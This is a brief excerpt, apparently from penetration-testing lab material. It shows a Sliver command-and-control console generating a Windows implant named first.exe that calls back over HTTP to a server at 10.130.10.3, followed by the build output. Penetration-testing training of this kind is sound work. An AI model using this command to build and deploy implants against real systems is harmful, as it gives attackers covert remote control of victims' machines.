 [server] sliver > generate --os windows --skip-symbols --name first --http 10.13
0.10.3
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 25s
[*] Implant saved to /home/sec560/first.exe